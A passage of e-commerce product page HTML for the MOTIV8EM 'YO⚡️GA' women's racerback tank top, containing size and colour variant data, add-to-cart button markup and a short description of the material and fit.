Blue","option3":null,"sku":"28828126302447444297","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Tahiti Blue","public_title":"M \/ Solid Tahiti Blue","options":["M","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161234726,"title":"M \/ Solid White","option1":"M","option2":"Solid White","option3":null,"sku":"23395698293819846533","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid White","public_title":"M \/ Solid White","options":["M","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161267494,"title":"M \/ Heather Grey","option1":"M","option2":"Heather Grey","option3":null,"sku":"17957313489830121774","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Heather Grey","public_title":"M \/ Heather Grey","options":["M","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161300262,"title":"L \/ Solid Black","option1":"L","option2":"Solid Black","option3":null,"sku":"29562455936634634114","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Black","public_title":"L \/ Solid Black","options":["L","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143304486,"title":"L \/ Solid Hot Pink","option1":"L","option2":"Solid Hot Pink","option3":null,"sku":"16971747887327156766","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Hot Pink","public_title":"L \/ Solid Hot Pink","options":["L","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143337254,"title":"L \/ Solid Mint","option1":"L","option2":"Solid Mint","option3":null,"sku":"19137328270743916573","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Mint","public_title":"L \/ Solid Mint","options":["L","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143370022,"title":"L \/ Solid Purple Rush","option1":"L","option2":"Solid Purple Rush","option3":null,"sku":"13758821810720727255","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Purple Rush","public_title":"L \/ Solid Purple Rush","options":["L","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161333030,"title":"L \/ Solid White","option1":"L","option2":"Solid White","option3":null,"sku":"27031052945867874550","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid White","public_title":"L \/ Solid White","options":["L","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161365798,"title":"L \/ Heather Grey","option1":"L","option2":"Heather Grey","option3":null,"sku":"29556088569849958399","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Heather Grey","public_title":"L \/ Heather Grey","options":["L","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49723174453542,"title":"XL \/ Solid Black","option1":"XL","option2":"Solid Black","option3":null,"sku":"30610209701688432011","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Black","public_title":"XL \/ Solid Black","options":["XL","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143468326,"title":"XL \/ Solid Hot Pink","option1":"XL","option2":"Solid Hot Pink","option3":null,"sku":"73311595597435146869","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Hot Pink","public_title":"XL \/ Solid Hot Pink","options":["XL","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143501094,"title":"XL \/ Solid Mint","option1":"XL","option2":"Solid Mint","option3":null,"sku":"10610150009425295718","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Mint","public_title":"XL \/ Solid Mint","options":["XL","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143533862,"title":"XL \/ Solid Purple Rush","option1":"XL","option2":"Solid Purple Rush","option3":null,"sku":"16625333156748914685","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Purple Rush","public_title":"XL \/ Solid Purple Rush","options":["XL","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143599398,"title":"XL \/ Solid Tahiti Blue","option1":"XL","option2":"Solid Tahiti Blue","option3":null,"sku":"33322096170687677389","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid Tahiti Blue","public_title":"XL \/ Solid Tahiti Blue","options":["XL","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161431334,"title":"XL \/ Solid White","option1":"XL","option2":"Solid White","option3":null,"sku":"39927473139582307093","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Solid White","public_title":"XL \/ Solid White","options":["XL","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161464102,"title":"XL \/ Heather Grey","option1":"XL","option2":"Heather Grey","option3":null,"sku":"24490902626649431006","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XL \/ Heather Grey","public_title":"XL \/ Heather Grey","options":["XL","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161496870,"title":"2XL \/ Solid Black","option1":"2XL","option2":"Solid Black","option3":null,"sku":"62803758539306876141","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Black","public_title":"2XL \/ Solid Black","options":["2XL","Solid Black"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143632166,"title":"2XL \/ Solid Hot Pink","option1":"2XL","option2":"Solid Hot Pink","option3":null,"sku":"25115569895986208007","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Hot Pink","public_title":"2XL \/ Solid Hot Pink","options":["2XL","Solid Hot Pink"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143664934,"title":"2XL \/ Solid Mint","option1":"2XL","option2":"Solid Mint","option3":null,"sku":"29582146791407733190","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Mint","public_title":"2XL \/ Solid Mint","options":["2XL","Solid Mint"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143697702,"title":"2XL \/ Solid Purple Rush","option1":"2XL","option2":"Solid Purple Rush","option3":null,"sku":"12587958303784855390","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Purple Rush","public_title":"2XL \/ Solid Purple Rush","options":["2XL","Solid Purple Rush"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143763238,"title":"2XL \/ Solid Tahiti Blue","option1":"2XL","option2":"Solid Tahiti Blue","option3":null,"sku":"21580099003906434101","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid Tahiti Blue","public_title":"2XL \/ Solid Tahiti Blue","options":["2XL","Solid Tahiti Blue"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161529638,"title":"2XL \/ Solid White","option1":"2XL","option2":"Solid White","option3":null,"sku":"61750422610602246158","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Solid White","public_title":"2XL \/ Solid White","options":["2XL","Solid White"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161562406,"title":"2XL \/ Heather Grey","option1":"2XL","option2":"Heather Grey","option3":null,"sku":"14793321756057687352","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - 2XL \/ Heather Grey","public_title":"2XL \/ Heather Grey","options":["2XL","Heather Grey"],"price":3399,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25430429958438__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25430429958438__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h2 dir="ltr" style="line-height: 1.656; margin-top: 0pt; margin-bottom: 4pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Description</span></h2>
<p dir="ltr" style="line-height: 1.7999999999999998; margin-top: 12pt; margin-bottom: 12pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ignite your inner peace with the “</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">YO⚡️GA</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">” tank top from MOTIV8EM. Designed for both comfort and movement, it's your perfect companion to vibe high in style!</span></p>
<p dir="ltr" style="line-height: 1.7999999999999998; margin-top: 12pt; margin-bottom: 12pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ideal for any occasion. With its relaxed fit and breathable fabric, this tank top is your go-to choice for staying active or embracing casual comfort—pair it with your favorite bottoms or wear it solo for a cool, effortless look.</span></p>
<p dir="ltr" style="line-height: 1.7999999999999998; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">🌱 Material:</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> 60% combed ring-spun cotton - 40% polyester.</span></p>
<p dir="ltr" style="line-height: 1.7999999999999998; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #17262b; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">👕 </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Fit:</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Women’s racerback, scooped neckline, true-to-size, side seams, lightweight, </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #17262b; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">sporty touch.</span></p>
